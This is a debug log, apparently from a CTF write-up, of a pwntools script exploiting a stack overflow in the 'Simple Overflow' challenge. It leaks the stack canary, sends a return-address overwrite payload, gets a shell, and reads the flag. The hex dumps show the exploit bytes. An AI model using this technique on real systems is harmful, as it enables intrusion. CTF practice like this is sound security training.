 ➜  pwn-Simple Overflow git:(main) ✗ python3 solve.py DEBUG
[*] '/home/geordo/Writeups/KMACTF/2024-KCSC Recruitment/pwn-Simple Overflow/simple_overflow'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 103.162.14.116 on port 12004: Done
[DEBUG] Received 0x14 bytes:
    b'Give me your name: \n'
[DEBUG] Sent 0x7 bytes:
    b'daudau\n'
[DEBUG] Received 0x3f bytes:
    b'Hi daudau, let me keep your datHow many data you want to save?\n'
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x7 bytes:
    b'Data: \n'
[DEBUG] Sent 0x39 bytes:
    b'x' * 0x39
[DEBUG] Received 0x4e bytes:
    00000000  78 78 78 78  78 78 78 78  78 78 78 78  78 78 78 78  │xxxx│xxxx│xxxx│xxxx│
    *
    00000030  78 78 78 78  78 78 78 78  78 de f3 eb  4e 65 49 1f  │xxxx│xxxx│x···│NeI·│
    00000040  d0 84 ea 41  ff 7f 0a 44  61 74 61 3a  20 0a        │···A│···D│ata:│ ·│
    0000004e
0x1f49654eebf3de00
[DEBUG] Sent 0x58 bytes:
    00000000  78 78 78 78  78 78 78 78  78 78 78 78  78 78 78 78  │xxxx│xxxx│xxxx│xxxx│
    *
    00000030  78 78 78 78  78 78 78 78  00 de f3 eb  4e 65 49 1f  │xxxx│xxxx│····│NeI·│
    00000040  00 00 00 00  00 00 00 00  a0 14 40 00  00 00 00 00  │····│····│··@·│····│
    00000050  76 12 40 00  00 00 00 00                            │v·@·│····│
    00000058
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx\n'
    b'Your data is saved\n'
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Your data is saved
[DEBUG] Received 0x34 bytes:
    b'You think you can get a shell by calling me? HAHAHA\n'
You think you can get a shell by calling me? HAHAHA
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x15 bytes:
    b'flag\n'
    b'simple_overflow\n'
flag
simple_overflow
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'KCSC{Y0u_g0T_1h3_Sup3R_s3Cr31_F14g}\n'
KCSC{Y0u_g0T_1h3_Sup3R_s3Cr31_F14g}
$